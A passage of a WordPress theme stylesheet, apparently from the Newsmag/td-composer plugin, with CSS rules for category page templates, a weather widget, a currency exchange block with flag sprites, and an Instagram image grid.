width: 620px;
}
}
@media (max-width: 767px) {
.td_category_template_4 .td-subcategory-header .td-category-siblings {
width: 100%;
}
}
.td_category_template_4 .td-category-description {
text-align: center;
border-bottom: none;
margin-bottom: 0;
} .td_category_template_5 .td-main-content {
padding-top: 20px;
}
.td_category_template_5 .td-header-style-5 .td-ad-m,
.td_category_template_5 .td-header-style-7 .td-ad-m,
.td_category_template_5 .td-header-style-8 .td-ad-m,
.td_category_template_5 .td-header-style-9 .td-ad-m,
.td_category_template_5 .td-header-style-10 .td-ad-m,
.td_category_template_5 .td-header-style-6 .td-header-header .td-make-full {
border-bottom-width: 0;
}
.td_category_template_5 .td-image-gradient-style5:after {
top: 0;
left: 0;
content: '';
display: block;
height: 100%;
width: 100%;
position: absolute;
background-color: rgba(0, 0, 0, 0.4);
-webkit-box-shadow: inset 0 0 188px 0 #000000;
-moz-box-shadow: inset 0 0 188px 0 #000000;
box-shadow: inset 0 0 188px 0 #000000;
z-index: -1;
}
.td_category_template_5 .td-category-header .td-container {
z-index: 2;
border-bottom-width: 0;
background-color: transparent;
padding-bottom: 100px;
}
.td_category_template_5 .td-category-header .td-container .td-pb-span12 {
border-left: none;
}
.td_category_template_5 .td-category-header .td-container .entry-title {
font-size: 30px;
line-height: 1;
font-weight: 700;
margin: 60px 0 16px 0;
text-transform: uppercase;
color: #fff;
}
.td_category_template_5 .entry-crumbs {
position: static;
margin: 16px 0 0 0;
color: #fff;
}
.td_category_template_5 .entry-crumbs a {
color: #fff;
}
.td_category_template_5 .td-subcategory-header {
min-height: 21px;
}
.td_category_template_5 .td-subcategory-header .td-big-grids {
margin-top: 3px;
}
.td_category_template_5.td_category_top_posts_style_1 .td-subcategory-header .td-big-grids {
margin-top: 4px;
}
.td_category_template_5.td_category_top_posts_style_6 .td-subcategory-header .td-big-grids,
.td_category_template_5.td_category_top_posts_style_7 .td-subcategory-header .td-big-grids {
margin-top: 0;
}
.td_category_template_5 .td-category-siblings {
text-align: left;
height: 21px;
}
.td_category_template_5 .td-category-siblings .td-category {
margin: 0;
padding-top: 0;
font-weight: 600;
height: 21px;
}
.td_category_template_5 .td-category-siblings .td-category li {
margin: 0 10px 0 0;
}
@media (max-width: 767px) {
.td_category_template_5 .td-category-siblings .td-category li {
margin: 0 5px 0 0;
}
}
.td_category_template_5 .td-category-siblings .td-category a {
background-color: transparent;
border: 1px solid rgba(234, 234, 234, 0.8);
color: #fff;
font-size: 10px;
line-height: 18px;
padding: 0 10px 1px;
}
.td_category_template_5 .td-category-siblings .td-category a:hover {
background-color: #fff;
border-color: #fff;
color: #222222;
}
.td_category_template_5 .td-category-siblings .td-category .td-current-sub-category {
background-color: #222222;
border-color: #222222;
color: #fff;
}
.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
top: auto;
bottom: 0;
right: 1px; }
@media (max-width: 767px) {
.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
display: none;
}
}
.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
color: #fff;
border: 1px solid rgba(234, 234, 234, 0.8);
background-color: transparent;
line-height: 16px;
}
.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
background-color: #fff;
color: #222222;
}
.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
color: #222222;
}
.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
color: #fff;
}
.td_category_template_5 .td-category-siblings .td-subcat-dropdown {
background-color: transparent;
margin: 0;
height: 21px;
border-color: rgba(234, 234, 234, 0.8); }
@media (max-width: 767px) {
.td_category_template_5 .td-category-siblings .td-subcat-dropdown {
right: auto;
top: 0;
}
}
.td_category_template_5 .td-category-siblings .td-subcat-dropdown i {
color: #fff;
}
.td_category_template_5 .td-category-siblings .td-subcat-dropdown:hover {
background-color: #fff;
}
.td_category_template_5 .td-category-siblings .td-subcat-dropdown:hover i {
color: #222222;
}
.td_category_template_5 .td-category-description {
border: none;
margin-top: 10px;
margin-bottom: 0;
padding-bottom: 0;
}
.td_category_template_5 .td-category-description p {
color: #fff;
} .td_category_template_6 .td-main-content {
padding-top: 20px;
}
.td_category_template_6 .td-header-style-5 .td-ad-m,
.td_category_template_6 .td-header-style-7 .td-ad-m,
.td_category_template_6 .td-header-style-8 .td-ad-m,
.td_category_template_6 .td-header-style-9 .td-ad-m,
.td_category_template_6 .td-header-style-10 .td-ad-m,
.td_category_template_6 .td-header-style-6 .td-header-header .td-make-full {
border-bottom-width: 0;
}
.td_category_template_6.td_category_top_posts_style_disable .td-category-header.td-container {
border-bottom-width: 1px; }
@media (max-width: 767px) {
.td_category_template_6.td_category_top_posts_style_disable .td-category-header.td-container {
border-bottom-width: 0;
}
}
.td_category_template_6 .td-background-style6 {
display: table;
background-color: rgba(0, 0, 0, 0.4);
margin: 0 auto;
padding: 30px 40px;
max-width: 80%; }
@media (max-width: 767px) {
.td_category_template_6 .td-background-style6 {
padding: 20px 30px;
max-width: 90%;
}
}
.td_category_template_6 .td-category-header {
position: relative;
padding: 100px 0;
z-index: 2;
border-bottom-width: 0;
background-color: transparent;
}
.td_category_template_6 .td-category-header .entry-title {
font-size: 36px;
line-height: 1;
font-weight: 700;
margin: 0;
text-align: center;
text-transform: uppercase;
color: #fff; }
@media (max-width: 767px) {
.td_category_template_6 .td-category-header .entry-title {
font-size: 28px;
}
}
.td_category_template_6 .td-crumb-container {
position: absolute;
top: 15px;
width: 100%;
}
.td_category_template_6 .td-crumb-container .entry-crumbs {
display: inline-block;
color: #fff;
top: 0;
}
.td_category_template_6 .td-crumb-container .entry-crumbs a {
color: #fff;
}
.td_category_template_6 .td-subcategory-header {
min-height: 20px;
}
.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
position: static; }
.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
color: #fff;
border: 1px solid rgba(234, 234, 234, 0.8);
background-color: transparent;
line-height: 16px;
margin: 0;
}
.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
background-color: #fff;
color: #222222;
}
.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
color: #222222;
}
.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
color: #fff;
}
@media (max-width: 767px) {
.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
display: none;
}
}
.td_category_template_6 .td-category-description {
border-color: rgba(241, 241, 241, 0.3);
border-bottom: none;
text-align: center;
margin: 15px auto 0 auto;
padding-bottom: 0;
}
.td_category_template_6 .td-category-description p {
color: #fff;
}
@media (min-width: 768px) {
.td_category_template_6 .td-category-description p {
font-size: 15px;
}
}
.td_block_weather {
margin-bottom: 14px !important;
padding-top: 20px;
}
.td_block_weather .block-title {
margin-bottom: 17px;
}
.td_block_weather .td-weather-wrap {
position: relative;
-webkit-touch-callout: none;
-webkit-user-select: none;
user-select: none;
}
.td-weather-header {
font-family: 'Roboto', sans-serif;
}
.td-weather-city {
font-size: 20px;
font-weight: bold;
line-height: 1;
text-transform: uppercase;
margin-bottom: 7px;
}
.td-weather-condition {
font-size: 14px;
line-height: 1;
text-transform: capitalize;
opacity: 0.8;
}
.td-location-icon {
position: absolute;
top: 0;
right: 19px;
font-size: 22px;
opacity: 0.6;
z-index: 1;
}
@media (max-width: 1023px) {
.td-location-icon {
right: 17px;
}
}
@media (max-width: 767px) {
.td-location-icon {
right: 10px;
}
}
.td-location-icon:hover {
cursor: pointer;
opacity: 0.9;
}
.td-weather-temperature {
font-family: 'Roboto', sans-serif;
padding: 3px 0;
display: inline-block;
width: 100%;
float: left;
text-align: center; }
@media (max-width: 1023px) {
.td-weather-temperature {
margin-bottom: -6px;
padding: 0;
}
}
.td-weather-temp-wrap {
display: inline-block;
}
.td-weather-now {
float: left;
text-align: center;
line-height: 1;
padding: 32px 16px;
font-weight: 300;
width: 145px;
-webkit-touch-callout: none;
-webkit-user-select: none;
user-select: none;  }
@media (max-width: 1023px) {
.td-weather-now {
padding: 28px 0;
position: relative;
left: -10px;
width: 85px;
margin-left: 12px;
}
}
@media (max-width: 767px) {
.td-weather-now {
width: 100px;
}
}
.td-weather-now .td-big-degrees {
font-size: 40px; }
@media (max-width: 1023px) {
.td-weather-now .td-big-degrees {
font-size: 32px;
}
}
.td-weather-now .td-circle {
font-size: 30px;
position: relative;
top: -6px;
opacity: 0.6;
line-height: 1;
vertical-align: top;
}
.td-weather-now .td-weather-unit {
font-size: 16px;
position: relative;
top: -4px;
font-weight: 400;
opacity: 0.6;
left: -2px;
line-height: 1;
vertical-align: top;
}
.td-weather-now:hover {
cursor: pointer;
}
.td-weather-lo-hi {
float: left;
text-align: left;
width: 55px;
}
@media (max-width: 1023px) {
.td-weather-lo-hi {
width: 45px;
}
}
.td-weather-degrees-wrap {
padding: 15px 0; }
@media (max-width: 1023px) {
.td-weather-degrees-wrap {
padding: 10px 0;
}
}
.td-weather-degrees-wrap i {
position: relative;
top: 3px;
font-size: 16px;
color: #b3b3b3;
}
.td-weather-degrees-wrap .td-small-degrees {
font-size: 12px;
}
.td-weather-degrees-wrap .td-circle {
font-size: 18px;
position: relative;
right: 3px;
top: 3px;
}
.td-weather-information {
font-family: 'Roboto', sans-serif;
font-size: 12px;
position: relative;
padding: 5px 0;
display: inline-block;
width: 100%;
float: left;
opacity: 0.6;
}
.td-weather-information:before {
content: '';
width: 100%;
height: 2px;
position: absolute;
top: -2px;
left: 0;
background-color: #4db2ec;
opacity: 0.2;
}
.td-weather-information i {
font-size: 16px;
position: relative;
top: 2px;
}
.td-weather-section-1,
.td-weather-section-2,
.td-weather-section-3 {
float: left;
width: 33%;
}
.td-weather-section-1 {
text-align: right;
padding-right: 10px;
}
.td-weather-section-2 {
text-align: center;
}
.td-weather-section-3 {
text-align: left;
padding-left: 10px;
}
.td-weather-week {
font-family: 'Roboto', sans-serif;
padding: 15px 8px;
width: 100%;
text-align: center;
line-height: 1;
position: relative;
display: inline-block;
}
.td-weather-week:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
background-color: #4db2ec;
opacity: 0.07;
}
.td-weather-days {
width: 20%;
float: left;
text-align: center;
text-transform: uppercase;
line-height: 1;
}
.td-weather-days .td-day-0,
.td-weather-days .td-day-1,
.td-weather-days .td-day-2,
.td-weather-days .td-day-3,
.td-weather-days .td-day-4 {
margin-bottom: 8px;
font-size: 11px;
opacity: 0.5;
}
.td-weather-days .td-day-degrees {
font-size: 20px;
position: relative;
left: 4px;
line-height: 14px;
opacity: 0.7;
}
.td-weather-days .td-circle {
position: relative;
right: 5px;
}
.td-weather-animated-icon {
float: left;
text-align: right;
margin-left: -12px;
position: relative; }
@media (min-width: 767px) and (max-width: 1023px) {
.td-weather-animated-icon {
left: 12px;
top: -6px;
margin-right: 0;
margin-left: -30px;
transform: scale(0.7);
}
}
.td-weather-animated-icon span {
width: 100px;
height: 100px;
display: inline-block;
opacity: 0.4;
margin-top: 4px; }
@media (max-width: 1023px) {
.td-weather-animated-icon span {
margin-top: 0;
}
}
.clear-sky-d {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png) no-repeat;
}
.clear-sky-n {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png) no-repeat;
}
.few-clouds-d {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png) no-repeat;
}
.few-clouds-n {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png) no-repeat;
}
.scattered-clouds-d {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png) no-repeat;
}
.scattered-clouds-n {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png) no-repeat;
}
.broken-clouds-d {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png) no-repeat;
}
.broken-clouds-n {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png) no-repeat;
}
.shower-rain-d {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png) no-repeat;
}
.shower-rain-n {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png) no-repeat;
}
.rain-d {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png) no-repeat;
}
.rain-n {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png) no-repeat;
}
.thunderstorm-d {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png) no-repeat;
}
.thunderstorm-n {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png) no-repeat;
}
.snow-d {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png) no-repeat;
}
.snow-n {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png) no-repeat;
}
.mist-d {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png) no-repeat;
}
.mist-n {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png) no-repeat;
} .td-weather-set-location {
display: none;
position: absolute;
top: 0;
}
.td-weather-set-location .td-location-set-input {
height: 20px;
font-size: 20px;
font-weight: bold;
text-transform: uppercase;
font-family: 'Roboto', sans-serif;
border: 0;
padding: 0;
}
.td-weather-set-location .td-location-set-input:focus ~ label {
top: -20px;
font-size: 11px;
opacity: 0.5;
}
.td-show-location {
display: block !important;
}
.td-show-location label {
position: absolute;
top: 0;
left: 0;
font-size: 13px;
opacity: 0.6;
pointer-events: none;
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
} .td_block_weather .td-column-2,
.td_block_weather .td-column-3 {
text-align: right;
height: 90px; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2,
.td_block_weather .td-column-3 {
height: auto;
display: inline-block;
text-align: left;
width: 100%;
}
}
.td_block_weather .td-column-2 .td-weather-city,
.td_block_weather .td-column-3 .td-weather-city {
position: absolute;
top: 0; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-city,
.td_block_weather .td-column-3 .td-weather-city {
position: relative;
}
}
.td_block_weather .td-column-2 .td-weather-condition,
.td_block_weather .td-column-3 .td-weather-condition {
position: absolute;
bottom: 0; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-condition,
.td_block_weather .td-column-3 .td-weather-condition {
position: relative;
}
}
.td_block_weather .td-column-2 .td-weather-temperature,
.td_block_weather .td-column-3 .td-weather-temperature {
text-align: right;
width: 55%;
padding-right: 20px;
height: 100%; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-temperature,
.td_block_weather .td-column-3 .td-weather-temperature {
width: 100%;
text-align: center;
padding: 0;
}
}
.td_block_weather .td-column-2 .td-weather-temp-wrap,
.td_block_weather .td-column-3 .td-weather-temp-wrap {
position: relative;
top: -3px; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-temp-wrap,
.td_block_weather .td-column-3 .td-weather-temp-wrap {
top: 0;
}
}
.td_block_weather .td-column-2 .td-weather-animated-icon,
.td_block_weather .td-column-3 .td-weather-animated-icon {
transform: scale(0.7);
-webkit-transform: scale(0.7);
margin-right: -15px;
top: -5px; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-animated-icon,
.td_block_weather .td-column-3 .td-weather-animated-icon {
transform: scale(1);
-webkit-transform: scale(1);
left: 0;
top: -5px;
margin-right: 0;
margin-left: -22px;
}
}
.td_block_weather .td-column-2 .td-weather-now,
.td_block_weather .td-column-3 .td-weather-now {
width: 110px;
padding: 32px 0;
margin-right: 10px; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-now,
.td_block_weather .td-column-3 .td-weather-now {
padding: 30px 0;
position: relative;
left: -10px;
width: 100px;
margin-right: 0;
}
}
.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,
.td_block_weather .td-column-3 .td-weather-now .td-big-degrees {
font-size: 32px;
}
.td_block_weather .td-column-2 .td-weather-degrees-wrap,
.td_block_weather .td-column-3 .td-weather-degrees-wrap {
padding: 12px 0;
}
.td_block_weather .td-column-2 .td-weather-animated-icon,
.td_block_weather .td-column-3 .td-weather-animated-icon {
width: auto;
}
.td_block_weather .td-column-2 .td-weather-lo-hi,
.td_block_weather .td-column-3 .td-weather-lo-hi {
width: auto;
}
.td_block_weather .td-column-2 .td-weather-info-wrap,
.td_block_weather .td-column-3 .td-weather-info-wrap {
width: 45%;
float: right;
padding-left: 20px; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-info-wrap,
.td_block_weather .td-column-3 .td-weather-info-wrap {
width: 100%;
padding-left: 0;
}
}
.td_block_weather .td-column-2 .td-weather-information,
.td_block_weather .td-column-3 .td-weather-information {
padding: 3px 0 10px; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-information,
.td_block_weather .td-column-3 .td-weather-information {
padding: 5px 0;
}
}
.td_block_weather .td-column-2 .td-weather-information:before,
.td_block_weather .td-column-3 .td-weather-information:before {
top: auto;
bottom: -4px; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-information:before,
.td_block_weather .td-column-3 .td-weather-information:before {
bottom: auto;
top: -2px;
}
}
.td_block_weather .td-column-2 .td-weather-week,
.td_block_weather .td-column-3 .td-weather-week {
padding: 20px 0 15px; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-week,
.td_block_weather .td-column-3 .td-weather-week {
padding: 15px 0;
}
}
.td_block_weather .td-column-2 .td-weather-week:before,
.td_block_weather .td-column-3 .td-weather-week:before {
display: none; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-week:before,
.td_block_weather .td-column-3 .td-weather-week:before {
display: block;
}
}
.td_block_weather .td-column-2 {
margin-bottom: 20px;
}
.td_block_weather .td-column-1 { }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_weather .td-column-1 .td-weather-lo-hi {
width: 55px;
}
.td_block_weather .td-column-1 .td-weather-now .td-big-degrees {
font-size: 27px;
line-height: 36px;
}
.td_block_weather .td-column-1 .td-weather-now {
width: 80px;
}
}
.td_block_weather .td-column-3 .td-weather-temp-wrap {
margin-right: 100px; }
@media (max-width: 1023px) {
.td_block_weather .td-column-3 .td-weather-temp-wrap {
margin-right: 0;
}
} .td-weather-top-widget {
display: inline-block;
margin-right: 32px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-weather-top-widget {
margin-right: 22px;
}
}
.td-weather-top-widget .td-icons {
background: none;
vertical-align: middle;
margin-right: 2px;
display: inline-block; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-weather-top-widget .td-icons {
position: relative;
top: 1px;
}
}
.td-weather-top-widget .td-icons:before {
font-size: 18px;
display: block;
}
.td-weather-top-widget .td-weather-now {
line-height: inherit;
padding: 0;
float: none;
width: auto;
display: inline-block; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-weather-top-widget .td-weather-now {
left: -2px;
margin-left: 2px;
}
}
.td-weather-top-widget .td-weather-now span {
font-weight: 600;
}
.td-weather-top-widget .td-weather-now .td-big-degrees {
font-size: 11px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-weather-top-widget .td-weather-now .td-big-degrees {
font-size: 10px;
}
}
.td-weather-top-widget .td-weather-now .td-weather-unit {
font-size: 8px;
opacity: 1;
left: 0;
top: -2px;
vertical-align: super;
}
.td-weather-top-widget .td-weather-header {
font-family: 'Open Sans', arial, sans-serif;
display: inline-block;
padding-left: 2px;
}
.td-weather-top-widget .td-weather-header .td-weather-city {
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
margin: 0; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-weather-top-widget .td-weather-header .td-weather-city {
font-size: 10px;
}
}
.td_block_exchange {
font-family: 'Roboto', sans-serif;
padding-bottom: 7px;
padding-top: 20px;    }
.td_block_exchange .td-exchange-header {
position: relative;
text-align: center;
font-weight: bold;
padding-top: 14px;
padding-bottom: 12px;
margin-bottom: 10px;
z-index: 0;
}
.td_block_exchange .td-exchange-header:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
background-color: #4db2ec;
opacity: 0.07;
z-index: -1;
}
.td_block_exchange .td-base-title {
margin-left: 9px;
}
.td_block_exchange .td-column-1 .td-exchange-base {
width: 300px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
margin-left: auto;
margin-right: auto; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_exchange .td-column-1 .td-exchange-base {
width: 212px;
}
}
.td_block_exchange .td-rate {
position: relative;
border-bottom: 1px dashed #f2f2f2;
padding-top: 10px;
padding-bottom: 10px;
}
.td_block_exchange .td-rate:last-child {
border-bottom: none;
}
.td_block_exchange .td-rate .td-rate-currency {
font-weight: bold;
display: inline-block;
margin-left: 34px;
}
.td_block_exchange .td-rate .td-exchange-value {
float: right;
}
.td_block_exchange .td-flags {
background-image: url(//www.todoenunclick.com/wp-content/plugins/td-composer/assets/images/flags/flags.png);
background-repeat: no-repeat;
display: inline-block;
}
.td_block_exchange .td-flag-header {
vertical-align: middle;
position: relative;
bottom: 1px;
}
.td_block_exchange .td-flags-all {
position: absolute;
top: 8px;
left: 0;
}
.td_block_exchange .td-flag-aud {
background-position: 0 0;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-bgn {
background-position: -24px 0;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-brl {
background-position: -48px 0;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-cad {
background-position: -72px 0;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-chf {
background-position: -96px 0;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-cny {
background-position: 0 -24px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-czk {
background-position: -24px -24px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-dkk {
background-position: -48px -24px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-eur {
background-position: -72px -24px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-gbp {
background-position: -96px -24px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-hkd {
background-position: 0 -48px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-hrk {
background-position: -24px -48px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-huf {
background-position: -48px -48px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-idr {
background-position: -72px -48px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-ils {
background-position: -96px -48px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-inr {
background-position: 0 -72px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-jpy {
background-position: -24px -72px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-krw {
background-position: -48px -72px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-mxn {
background-position: -72px -72px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-myr {
background-position: -96px -72px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-nok {
background-position: 0 -96px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-nzd {
background-position: -24px -96px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-php {
background-position: -48px -96px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-pln {
background-position: -72px -96px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-ron {
background-position: -96px -96px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-rub {
background-position: -120px 0;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-sek {
background-position: -120px -24px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-sgd {
background-position: -120px -48px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-thb {
background-position: -120px -72px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-try {
background-position: -120px -96px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-usd {
background-position: 0 -120px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-zar {
background-position: -24px -120px;
width: 24px;
height: 24px;
}
@-moz-document url-prefix() {
.td_block_exchange .td-flags-all {
top: 9px;
}
}
.td_block_exchange .td-column-2 {
overflow: hidden;
margin-bottom: 13px;
}
.td_block_exchange .td-column-2 .td-rate {
width: 26%;
float: left;
margin-right: 11%;
border-bottom-width: 0;
position: relative; }
@media (max-width: 767px) {
.td_block_exchange .td-column-2 .td-rate {
width: auto;
float: none;
margin-right: 0;
border-bottom-width: 1px;
}
}
.td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n) {
margin-right: 0;
}
.td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n + 1):before {
content: '';
width: 1400px;
height: 1px;
border-bottom: 1px dashed #F2F2F2;
position: absolute;
bottom: 0;
left: 0; }
@media (max-width: 767px) {
.td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n + 1):before {
display: none;
}
}
.td_block_exchange .td-column-3 {
overflow: hidden;
margin-bottom: 13px;
}
.td_block_exchange .td-column-3 .td-rate {
width: 19%;
float: left;
margin-right: 8%;
border-bottom-width: 0;
position: relative; }
@media (max-width: 767px) {
.td_block_exchange .td-column-3 .td-rate {
width: auto;
float: none;
margin-right: 0;
border-bottom-width: 1px;
}
}
.td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n) {
margin-right: 0;
}
.td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n + 1):before {
content: '';
width: 1400px;
height: 1px;
border-bottom: 1px dashed #F2F2F2;
position: absolute;
bottom: 0;
left: 0; }
@media (max-width: 767px) {
.td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n + 1):before {
display: none;
}
} .td_block_instagram {
padding-top: 20px;
padding-bottom: 16px;
}
.td-instagram-image {
display: block;
width: 100%;
}
.td-instagram-element {
position: relative;
float: left;
z-index: 1;
}
.td-instagram-element a {
position: relative;
display: block;
height: 0;
padding-bottom: 100%;
background-size: cover;
background-repeat: no-repeat;
background-position: center center;
}
.td-instagram-element a:before {
content: '';
width: 94%;
height: 94%;
border: 1px solid #fff;
opacity: 0;
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
margin: auto;
-webkit-transition: opacity 0.3s ease 0s;
transition: opacity 0.3s ease 0s;
}
.td-instagram-element a:after {
content: '';
width: 100%;
height: 100%;
opacity: 0;
position: absolute;
top: 0;
left: 0;
background-color: #fff;
-webkit-transition: opacity 0.3s ease 0s;
transition: opacity 0.3s ease 0s;
}
.td-instagram-element:hover a:before {
opacity: 0.4;
}
.td-instagram-element:hover a:after {
opacity: 0.1;
}
.td-images-on-row-1 .td-instagram-element {
width: 100%;
}
.td-images-on-row-2 .td-instagram-element {
width: 50%;
}
.td-images-on-row-3 .td-instagram-element {
width: 33.33333333%;
}
.td-images-on-row-4 .td-instagram-element {
width: 25%; }
@media (max-width: 767px) {
.td-images-on-row-4 .td-instagram-element {
width: 50%;
}
}
.td-images-on-row-5 .td-instagram-element {
width: 20%; }
@media (max-width: 767px) {
.td-images-on-row-5 .td-instagram-element {
width: 50%;
}
}
.td-images-on-row-6 .td-instagram-element {
width: 16.66666667%; }
@media (max-width: 767px) {
.td-images-on-row-6 .td-instagram-element {
width: 33.33333333%;
}
}
.td-images-on-row-7 .td-instagram-element {
width: 14.28571428571429%; }
@media (max-width: 767px) {
.td-images-on-row-7 .td-instagram-element {
width: 50%;
}
}
.td-images-on-row-8 .td-instagram-element {
width: 12.5%; }
@media (max-width: 767px) {
.td-images-on-row-8 .td-instagram-element {
width: 50%;
}
}
.td-image-gap-2 {
margin: 0 -2px;
}
.td-image-gap-2 .td-instagram-element {
padding: 0 2px 4px;
}
.td-image-gap-5 {
margin: 0 -5px;
}
.td-image-gap-5 .td-instagram-element {
padding: 0 5px 10px;
}
.td_block_instagram .td-video-play-ico {
pointer-events: none;
}
.td_block_instagram .td-icon-insta-carousel {
left: 50%;
}
.td_block_instagram .td-instagram-element { }
@media (max-width: 767px) {
.td_block_instagram .td-instagram-element .td-video-play-ico {
width: 24px;
height: 24px;
font-size: 24px;
}
}
.td-instagram-header {
position: relative;
margin-bottom: 16px;
}
.td-instagram-profile-image {
position: relative;
width: 60px;
height: 60px;
border-radius: 60px;
overflow: hidden;
}
.td-instagram-profile-image-elem {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-repeat: no-repeat;
background-size: cover;
background-position: center;
}
.td-instagram-profile-image {
margin-right: 12px;
float: left;
}
